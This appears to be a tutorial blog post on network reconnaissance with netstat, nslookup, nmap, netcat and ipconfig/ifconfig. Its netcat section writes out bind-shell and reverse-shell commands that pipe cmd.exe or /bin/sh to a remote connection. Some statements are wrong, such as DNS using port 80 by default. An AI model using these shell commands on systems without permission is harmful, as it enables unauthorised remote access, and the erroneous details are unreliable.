Network Scanning with Nslookup , Netstat , Nmap ,Netcat
⭕🔱🇰🇦🇱🇮™🔱⭕Today we are going to learn how perform reconnaissance on network .

We are performing reconnaissance through three tools which are mentioned below :
Netstat Guide :
Netstat (network statistics) is a command-line tool for monitoring network connections both incoming and outgoing as well as viewing routing tables, interface statistics, etc.
NETSTAT COMMANDS
List all ports
sudo netstat -a | more
List all tcp-ports
sudo netstat -at
Listing to a custom port
sudo netstat -nlp | grep :53
sudo lsof -i :80 | grep LISTEN
sudo netstat -an | grep :80
List all udp-ports
sudo netstat -au
List all ports that are listening
sudo netstat -l
List all TCP ports that are listening
sudo netstat -al
List all UDP ports that are listening
sudo netstat -au
List all Linux ports that are listening
sudo netstat -lx
List statistics
sudo netstat -s
List statistics for TCP ports
sudo netstat -st
List statistics for UDP ports
sudo netstat -su
Finding the port on which a program is running on
sudo netstat -ap | grep ssh
Other common prefix/suffixes
-c for continuous mode (Eg: netstat -c).
-n used for displaying numerical addresses of ports.
-v used for displaying verbose information.
-s to report statistics (Eg: used above in examples).
-e to report extended information.
-p display the PID and program name running on every socket.
-T handy when trimming occurs for long addresses. Prevents trimming.
State used for knowing about the state of a a socket.
User used to know the user/who owns the socket.
PID used to display the Process ID or PID that is using a socket.
FLAGS can be used to display information about the status of a connection.
RefCnt can be used to get the reference count for the processes attached to a socket.
Nslookup Guide :
The nslookup command can be used in two modes: interactive and non-interactive. Nslookup command is used to perform DNS and reverse DNS searches and troubleshoot server-related problems.
Nslookup Commands :
Popular nslookup commands include:
- /name: queries the current name server for the specified name
- /server name: sets the current name server to the server the user specifies
- /root: sets the root server as the current server
- /set type=x: specifies the type of records to be displayed, such as A, CNAME, MX, NS, PTR or SOA. Specify ANY to display all records.
- /set debug: turns on debug mode, which displays detailed information about each query
- /set recurse: tells the DNS name server to query other servers if it does not have the information
- /exit: exits nslookup and returns the user to a command prompt
nslookup translates a domain name to an IP address (or vice versa). For instance, to find the IP address of microsoft.com, you could run the command:
nslookup microsoft.com
Reverse DNS lookups
We can also perform the operation above in reverse by providing the IP address rather than the domain name. For instance, the command:
nslookup 192.170.165.46
Querying the NS record of a domain
The NS record of a domain is a map of all name servers that are authoritative for that domain. You can query a domain's NS record using the option -type=ns, like this:
nslookup -type=ns microsoft.com
Querying the MX record
The MX record is a map of mail exchange servers for a domain. When you send an e-mail to a domain, for example "@microsoft.com", mail is routed to Microsoft's MX servers.
You can query a domain for its MX record using the -type=mx option. For example:
nslookup -type=mx microsoft.com
Querying the SOA record
The SOA (Start Of Authority) record for a domain provides technical information about the domain. It can be queried with the option -type=soa.
nslookup -type=soa microsoft.com
Viewing all available NS records
We can also view all available NS records for a domain using the option -type=any. For example:
nslookup -type=any microsoft.com
Querying on a non-standard port
By default, domain name servers accept queries on port 80. If this is configured differently on the server you are trying to query, you can specify another port number using the -port= option:
nslookup -port=80 microsoft.com
Debugging the query transaction
Advanced users may need to examine more closely the details of the query transaction. This can be achieved using the -debug option:
nslookup -debug microsoft.com
Get all Available DNS Records.
With the help of nslookup command, we are able to get all the available DNS associated with the domain.
Command:
nslookup -query=any www.google.com


Nmap Guide :
Nmap is a network scanning tool that uses IP packets to identify all the devices connected to a network and to provide information on the services and operating systems they are running.
Nmap Commands

1. Scan a Range of IP Address
If you wish to scan the entire CIDR(classless inter-domain routing) range of IP addresses, you can use this command.
Command: nmap <IP range>
Example: nmap 162.16.121.125-135

2. Port Scanning
Nmap is the best port scanning tool. Performing port scans will provide you with details about port services and states. And not just that Nmap also provides options to scan popular ports and discover open ports. We will see that in the latter section of the article.
Command: nmap -p <numeric value> <IP>
Example: nmap -p 80 192.168.20.128
3. Ping Scan Using Nmap
This command sends an ICMP (Internet Control Message Protocol) echo request to all IP addresses of the network. But the major disadvantage of this type of scan is that some remote hosts block IP-based ping packets. Its popular example is– Windows Firewall with advanced security blocks ICMP echoes requests packets by default. This command comes up with details about the host and in comparison to other scannings, it is less aggressive.
Command: Nmap -sP <target>
Example: Nmap -sP 192.168.2.1/24
4. Saving the Nmap Scan Output to a File
Security tool Nmap has become a crucial tool in the cyber security field. And Nmap allows its users to export or save scan results into the text file or XML.
Command: nmap -oN output.txt example.com (This command will export Nmap scan into a text file)
Command: nmap -oX output.xml example.com (This command will save the output of Nmap scanning in XML)
5. Most Popular Ports Scanning
In order to apply this command you have to use the “–top-ports” option with a specific numeric value. This option gives you the ability to scan top ports. However, in Nmap, you also have the option to select the number of top ports to scan. This command allows users to get better and faster results.
Command: nmap –top-ports <numeric value> <IP address/Domain>
Example: nmap –top-ports 15 196.134.5.67
6. Display Open Ports
Finding open ports (target ports that respond to UDP/TCP/SCTP requests) can be the first step to protecting and hacking any network. And if you only want to find ports you can connect to, then this command can be really useful to you.
Command: nmap — open<IP address/domain name>
Example: nmap — open 198.152.45.33
7. Exclude Host/ IP Addresses for the Scan
If you want to exclude hosts/ IP address/ network, Nmap provides you with a specific command for this purpose. As the name suggests this command excludes a single target/list of the target from the scan.
Command: nmap <range of IP address> — exclude<IP address to exclude>
Example: nmap 172.16.121.1/24 — exclude 172.16.121.10
8. Service Version Detection
Nmap has a database of more than 2000 services and associated ports for example– SSH(port 22) and HTTP (port 80). So while doing network inventories if you want to know which versions are running, you can use the Nmap version detection (-sV) command. Knowing the exact version number can be really helpful while finding which exploits your server is vulnerable to.
Command: nmap -sV<IP>
Example: nmap -sV 168.121.34.56
More Commands:




Netcat
The Netcat utility program supports a wide range of commands to manage networks and monitor the flow of traffic data between systems. Computer networks, including the world wide web, are built on the backbone of the Transmission Control Protocol (TCP) and User Datagram Protocol (UDP).
Netcat commands
Connect to a TCP Port
nc -nv <IP Address> <Port>
Listen on a TCP Port
nc -lvp <port>
Connect and receive a HTTP Page
nc -nv <IP Address> 80
HEAD / HTTP/1.1

Transferring a File
nc -lvp 4444 >output.txt               # Receiving End
nc -nv <IP Address> < input.txt   # Sending End

Set up a Netcat Bind Shell (Windows)
nc -lvp 4444 -e cmd.exe
nc -nv <IP Address> 4444           # Connect to the shell
Set up a Netcat Bind Shell (Linux)
nc -lvp 4444 -e /bin/sh
nc -nv <IP Address> 4444           # Connect to the shell
Set up a Netcat Reverse Shell (Windows)
nc -lvp 443                                             # Attacker listening for connection
nc -nv <IP Address> 443 -e cmd.exe
Set up a Netcat Reverse Shell (Linux)
nc -lvp 443
nc -nv <IP Address> 443 -e /bin/sh

Netcat as a Port Scanner
nc -z <IP Address> <Port Range in abc - xyz format>

Netcat as a Banner Grabber
echo "" | nc -nv -w1 <IP Address> <Ports>
More Commands


Comprehensive Guide on Reconnaissance
What Are the Differences Between “IPConfig” and “Ifconfig”?
On Windows and Linux, a dynamic IP address is assigned to each network adapter. Technical configurations like IP address, default gateway, and subnet mask of each network adapter are displayed. It's worth noting that Ifconfig delivers a fixed IP address only to the device linked to the network. ‘dhclient' is castoff when you want to change the dynamic IP of the system.
- Ifconfig –a: The following command displays the network configuration details on all connected interfaces, whether they are operational or not.
- Ifconfig [system name]: The show IP interface command displays information about the network configuration of a particular Ethernet interface.
The Ifconfig command is used to configure, control, and query TCP/IP network configurations. It's possible to alter the Mac address of an interface with this tool. If you have multiple network devices on a single network interface, there is the danger that they will interfere with one another.
To address this problem, we must first disable the network interface before giving the command to change the mac address. For enabling or disabling an interface, use ‘sudo Ifconfig [interface name] up/down.
IPConfig
The command “IPConfig” may be used to show you a computer's current TCP/IP network settings. The IPConfig command is primarily utilized in the Microsoft Windows operating system. React OS and Apple Mac OS, on the other hand, allow it. In recent versions of Linux, it has been included. It's also available on React OS and
The IPConfig command shows both enabled and disabled network settings for devices presently connected to the system, which is useful information. The usage of the IPConfig command on a Microsoft Windows PC is demonstrated in the figure below.
It is a command-line tool that may be used to examine, modify, and control computer network connections.
These are some of the most frequent IPConfig operations:
- IPConfig/showclassid adapter: The class ids that are permitted for the adapter are shown.
- IPConfig/registerdns: The following command restarts the DHCP service, validates all existing leases, and reregisters the DNS names.
- IPConfig/all: The system configuration is displayed.
- IPConfig/setclassid adapter [classid]: The following command may be used to change the DHCP class ID.
- IPConfig/displaydns: The DNS Resolver cache shows the data that has been kept in the cache. It contains all of the previously used DNS addresses. These are a few recurring commands that are associated with the renewal and release of IP addresses.
- IPConfig/renew: To acquire a new IP address this command is used by the system.
- IPConfig/release: The following command notifies the server that the IP address should be released and made available to others.
- IPConfig/flushdns: It flushed out each and everything from the DNS Cache.
❤️🔥Note : This post is only for educational purpose, stay safe, stay ethical.